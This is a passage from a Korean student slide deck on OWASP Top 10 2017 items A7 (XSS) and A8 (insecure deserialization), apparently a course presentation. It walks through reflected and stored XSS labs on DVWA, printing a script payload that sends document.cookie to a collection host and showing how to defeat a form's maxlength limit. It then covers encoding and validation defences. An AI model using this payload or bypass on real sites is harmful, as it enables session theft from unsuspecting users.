다음과 같은 팝업창이 뜨면서 쿠키의 값이 출력됨
-reflected XSS 공격 실습

Slide 77


A7:2017.
크로 사이트 스크립팅(XSS)
칼리를 해커 입장으로 두고 터미널에서 웹 서버의 로그를 출력하는 명령어 실행
-reflected XSS 공격 실습

Slide 78
A7:2017.
크로스 사이트 스크립팅(XSS)
명령어를 자세하게 보면
tail –f 옵션을 이용하는데 이 옵션을 사용하면
이후에 DVWA에서 발생하는 로그가 이어서 출력된다.
-reflected XSS 공격 실습

Slide 79

A7:2017.
크로스 사이트 스크립팅(XSS)
이렇게 location을 설정해주어 해커 사이트로 리 다이렉트를 시켜주고
쿠키의 값도 찍어줄 수 있는 스크립트를 짠 다음,
-reflected XSS 공격 실습

Slide 80

A7:2017.
크로스 사이트 스크립팅(XSS)
이전의 작성한 스크립트를 복붙 후 submit 누르기
-reflected XSS 공격 실습

Slide 81


A7:2017.
크로스 사이트 스크립팅(XSS)
칼리 host의 log 값이 기록되게 됨
-reflected XSS 공격 실습
Notes:
이러한 방식처럼 사용자의 쿠키 값을 빼낼 수 있게 되는 것이다. 빼낸 쿠키를 통해서 사용자의 권한을 이용해서 웹 사이트에 접속 할 수 있게 된다.
또한, 여기선 에러 메시지 페이지가 뜨지만 실제로는 자바 스크립트를 이용하여 실제 페이지와 유사하게 만들 수도 있다.
그런데 사용자 입장에서 스크립트 코드를 직접 입력하진 않을 것이다.
따라서 피싱을 여기서 이용해서 사용자가 모르게 하도록 하는 것이 보통의 xss 공격이다.

Slide 82

A7:2017.
크로스 사이트 스크립팅(XSS)
DVWA 사이트 -> XSS (Stored) 클릭
-Stored XSS 공격 실습

Slide 83
A7:2017.
크로스 사이트 스크립팅(XSS)
reflected xss에서 사용한 쿠키 탈취와 같은 스크립트를
방명록 형태의 form의 Message 부분에 삽입
-Stored XSS 공격 실습

Slide 84


A7:2017.
크로스 사이트 스크립팅(XSS)
‘
<script>document.location=‘http://127.0.0.1/cookie?’
+document.cookie</script>
-Stored XSS 공격 실습
Notes:
그런데 전체가 복사되지 않고 스크립트가 짤린다…
왜냐면 방명록 글쓰기 개수가 제한되어 있기 때문이다. 따라서 우회한다.
위와 같이 form의 오른쪽 클릭후 inspect element클릭

Slide 85

A7:2017.
크로스 사이트 스크립팅(XSS)
Maxlength를 500으로 수정해준다
-Stored XSS 공격 실습

Slide 86

A7:2017.
크로스 사이트 스크립팅(XSS)
다시 스크립트 코드를 복사 -> 붙여넣기 후 sign guestbook 클릭
-Stored XSS 공격 실습

Slide 87

A7:2017.
크로스 사이트 스크립팅(XSS)
‘
다음과 같이 에러 페이지 발생
-Stored XSS 공격 실습

Slide 88

A7:2017.
크로스 사이트 스크립팅(XSS)
해커 host 의 log를 들어가보니 다음과 같이 쿠키 값이 남아있음
-Stored XSS 공격 실습

Slide 89


A7:2017.
크로스 사이트 스크립팅(XSS)
뒤로가기로 DVWA 사이트 들어갔다-> xss (stored 들어가기)
들어가기만 해도 log값이 남아있음을 확인할 수 있음
-Stored XSS 공격 실습

Slide 90
A7:2017.
크로스 사이트 스크립팅(XSS)
근본적인 제거를 위해선 스크립트 등
해킹에 사용될 수 있는 입력 및 출력 값에 대해서 검증하고 무효화 시켜야 한다
( *데이터 입력 전에 입력 데이터의 길이, 문자, 형식 및 사업적 규칙 유효성을 검사 )
-XSS 공격 예방안

Slide 91
A7:2017.
크로스 사이트 스크립팅(XSS)
2. 출력 값 무효화 위해 <script> 태그의 공격을 차단해야하므로
태그 문자와 같이 문자 참조로 필터링을 하고,
서버에서 브라우저로 전송 시 문자를 인코딩 한다.
-XSS 공격 예방

Slide 92
A7:2017.
크로스 사이트 스크립팅(XSS)
예) 문자 "<"는 동일한 의미의 HTML "&lt;"로 변경한다.
대부분의 인터프리터에서 특수한 의미를 가지지 않고, 단순한 의미로 처리됨
따라서, 브라우저에서는 일반 문자로 인식하고 스크립트로 해석되어 실행되지 않는다.
-XSS 공격 예방

Slide 93

A7:2017.
크로스 사이트 스크립팅(XSS)
출처 : http://www.kisa.or.kr/uploadfile/201312/201312161355109566.pdf
-XSS 공격 예방

Slide 94
모두의 보안 [이이백염]
A8. 안전하지 않은 역직렬화

Slide 95

A8:2017.
안전하지 않은 역직렬화

Slide 96
A8:2017.
안전하지 않은 역직렬화
직렬화라는 말은 말 그래도 직렬로 만들겠다는 것이다.
사실 직렬화라는 단어에 '객체'의 내용이 포함되지 않는다면 의미가 없는데
객체를 어떤 장치에 쓰고, 다시 객체로 복원하는지에 대한 작업이 직렬화와 역직렬화에 관련된 작업이 된다.
-직렬화(Serialization)

Slide 97
A8:2017.
안전하지 않은 역직렬화
만약, 우리가 만든 객체가 있다고 해보자 이 객체를 똑같이 복원하고 싶을 때, 어떻게 해야 할까?
객체는 어플리케이션에 만들어지는데 만약 프로그램이 죽는 순간 다 날라가 버리는 상황을 보자.
-직렬화(Serialization)

Slide 98
A8:2017.
안전하지 않은 역직렬화
어플리케이션을 다시 켰을 때 지금까지 만들어 놓은 객체를 복원되게 하고 싶다면?
이러한 요구로 부터 나온 단어가 '직렬화'이다.
따라서, 객체지향적인 부분이 아니라면 직렬화라는 개념이 나오지 않는다.
-직렬화(Serialization)

Slide 99
A8:2017.
안전하지 않은 역직렬화
직렬화는 어떠한 객체의 상태를 저장하기 위해서 포멧이란 틀을 사용하는데
이때, 자동화라는 개념이 들어가게 된다.
직접 포멧을 만들고 저장하고 복원을 하지 않아도
객체의 인스턴스를 byte code로 저장하는 작업을 직렬화 (serialization),
저장된 byte code로 부터 객체를 불러오는 작업을 역직렬화 (deserialization)이라고 한다.
-직렬화(Serialization)와 역직렬화(Unserialization)

Slide 100
A8:2017.
안전하지 않은 역직렬화
ㅇ 직렬화(Serialization) : 객체를 직렬화하여 전송 가능한 형태로 만드는 것.
(객체들의 데이터를 연속적인 데이터로 변형하여 Stream을 통해 데이터를 읽도록 해주며 주로 객체들을
통째로 파일로 저장,전송하고 싶을 때 주로 사용된다.)
ㅇ 역직렬화(Deserialization) : 직렬화된 파일 등을 역으로 직렬화하여 다시 객체의 형태로 만드는 것.
(저장된 파일을 읽거나 전송된 Stream 데이터를 읽어 원래 객체의 형태로 복원한다.)
-직렬화(Serialization)와 역직렬화(Unserialization)

Slide 101

A8:2017.
안전하지 않은 역직렬화
.
-직렬화(Serialization)와 역직렬화(Unserialization)
직렬화(스트림에 객체 출력)
-> ObjectOutputStream
역직렬화(스트림으로부터 객체를 입력)
-> ObjectInputStream
Object obj = new Object() => 직렬화 x
Object obj = new Object("abc") => 직렬화o

Slide 102


A8:2017.
안전하지 않은 역직렬화
공격자는 직렬화된 객체를 변경하여 아래와 같이 관리자 권한을 부여한다.
공격 시나리오에서 사용되는 코드

Slide 103
A8:2017.
안전하지 않은 역직렬화
악성 객체 생성이나 데이터 변조를 방지하기 위해서 직렬화된 객체에 대한
디지털 서명과 같은 무결성 검사를 구현해야 한다.
2) 객체 생성 전 코드가 일반적으로 정의할 수 있는 클래스 집합을 요구하기 때문에
역직렬화하는 동안 엄격한 형식 제약 조건을 적용한다.
3) 예상하지 않은 형식이 들어올 경우나 역직렬화가 예외를 생성할 경우에
예외나 실패에 대한 로그를 남긴다.
-안전하지 않은 역직렬화 보안 대책

Slide 104

“발표 들어주셔서 감사합니다.”
-마동석

Slide 105

질문 받겠습니다.
“질문자는 진실의 방으로＂

Slide 106

A+ 좀 부탁드립니다 교수님.

Slide 107

TO BE
CONTINUE

